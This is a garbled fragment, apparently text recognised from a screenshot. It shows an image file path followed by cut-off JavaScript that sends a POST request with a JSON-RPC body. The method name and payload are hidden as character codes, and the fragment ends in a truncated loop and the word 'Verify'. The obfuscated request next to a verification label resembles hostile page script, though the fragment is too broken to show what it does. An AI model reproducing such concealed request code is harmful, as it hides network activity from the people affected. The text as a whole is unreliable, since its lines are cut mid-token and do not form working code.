
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
1,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.
for(let i=0;i
Verify